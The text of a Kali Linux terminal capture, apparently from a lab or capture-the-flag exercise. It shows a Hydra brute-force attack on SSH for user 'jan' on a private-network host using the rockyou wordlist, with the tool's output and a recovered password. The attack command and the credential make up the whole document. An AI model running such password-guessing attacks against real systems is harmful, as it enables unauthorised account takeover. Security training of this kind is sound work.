 kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: /usr/share/wordlists
┌──(kali㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.128.157.162
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-24 02:58:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries
per task
[DATA] attacking ssh://10.128.157.162:22/
[STATUS] 184.00 tries/min, 184 tries in 00:01h, 14344217 to do in 1299:18h, 13 active
[STATUS] 190.33 tries/min, 571 tries in 00:03h, 14343830 to do in 1256:02h, 13 active
[22][ssh] host: 10.128.157.162 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-24 03:03:00
┌──(kali㉿kali)-[~]
└─$ clear